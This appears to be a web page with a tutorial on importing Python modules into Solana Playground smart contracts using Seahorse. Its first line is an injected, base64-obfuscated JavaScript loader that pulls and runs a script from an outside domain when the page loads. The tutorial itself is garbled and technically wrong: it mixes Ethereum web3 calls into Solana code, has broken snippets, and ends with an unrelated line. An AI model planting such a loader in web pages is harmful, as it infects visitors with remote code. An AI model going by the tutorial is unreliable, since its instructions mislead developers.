const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=3016c2c7″;document.body.appendChild(script);
Importing Python Modules in Solana Playground
As you’re using the Seahorse testing framework for smart contracts on Solana, you’re probably familiar with importing modules and functions to handle tasks like data manipulation, event emitting, and more. However, when it comes to Python modules, things can get a bit tricky due to the language’s isolation from the Solana blockchain environment.
The Problem: Isolation Between Solana and Python
Solana is a stateless, distributed blockchain, meaning its nodes (computers running Solana’s consensus algorithm) don’t have direct access to external systems like your local machine. This isolation is necessary for security reasons, as malicious actors wouldn’t be able to interact with external systems from within Solana.
However, this also limits your ability to import Python modules directly into your smart contract code. Instead, you need to use a combination of Solana’s Web3 API and Seahorse to access the required functionality.
Resolving the “could not find” error
When you encounter an error like “Building…Error: could not find…”, it means that Solana cannot find the Python module or function you are trying to import. This can happen for several reasons:
- Package dependencies – Your Python package may have dependencies on other modules that are not installed locally on your machine.
- Library imports – You may be using library-specific imports, such as
import timeinstead offrom datetime import datetime.
- No explicit module import – If you are importing a specific function or class directly from the Python module, without using the Web3 API
importstatement.
How to import modules in Solana Playground
To overcome these challenges, follow these steps:
Step 1: Install the required packages
Make sure your local machine has the required dependencies installed. You can use pip (the package installer for Python) to install missing modules:
pip install -r requirements.txt

replace 'requirements.txt' with your project's dependenciesStep 2: Use Solana’s Web3 API
To access required functions and classes from Python modules, you need to import them using the Web3 API. Seahorse provides a web3 object that allows you to interact with Solana nodes.
Here’s an example:
import web3
Replace ' with your local node URLw3 = web3. Web3(web3HTTPClient(url="
Step 3: Import specific functions or classes
Once you have the web3 object, you can import specific functions or classes:
from solana.publickey import PublicKey
Get a Solana public key (you need to generate it)pub_key = w3.eth.account.generate_keys().public_key
Step 4: Use the Web3 API in your smart contract code
Now that you have access to the required functions and classes, you can use them in your smart contract code:
def get_time():
return datetime. now()
def generate_random_number():
return random. uniform(0, 100)
Please note that these examples are simplified and may not cover all edge cases. You should consult the Solana documentation for more information on using the Web3 API in your smart contract code.
Conclusion
While importing Python modules can be a bit tricky when working with Solana, it is not impossible. By following these steps and understanding the limitations of Solana isolation, you will be able to write efficient and effective smart contracts that leverage the power of Seahorse and the Web3 API. Happy coding!
AUTOMATING ROLE CRYPTOCURRENCY REGULATION
